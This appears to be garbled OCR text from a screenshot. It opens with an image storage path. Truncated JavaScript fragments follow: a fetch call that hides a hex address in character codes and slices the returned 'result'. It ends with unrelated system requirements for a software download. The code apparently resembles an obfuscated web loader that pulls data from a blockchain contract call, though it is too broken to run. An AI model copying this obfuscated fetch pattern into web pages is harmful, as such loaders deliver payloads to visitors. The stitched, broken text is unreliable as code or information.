
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
64 GB for patching